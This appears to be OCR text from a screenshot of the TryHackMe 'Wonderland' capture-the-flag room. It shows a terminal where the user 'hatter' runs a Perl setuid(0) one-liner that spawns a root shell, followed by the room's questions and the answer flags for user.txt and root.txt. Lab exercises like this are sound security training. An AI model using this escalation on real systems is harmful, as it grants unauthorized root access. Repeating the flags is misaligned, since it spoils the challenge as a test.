 (hatter) 10.10.79.91 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
hatter@wonderland:~$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
#
0
Task 1 Capture the flags
Enter Wonderland and capture the flags.
Start Machine
Answer the questions below
Obtain the flag in user.txt
thm{"Curiouser and curiouser!"}
Correct Answer Hint
Escalate your privileges, what is the flag in root.txt?
thm{Twinkle, twinkle, little bat! How I wonder what you're at!}
Correct Answer
- : sudo openvpn (hatter) 10.10.79.91
4:18 PM
5/22/23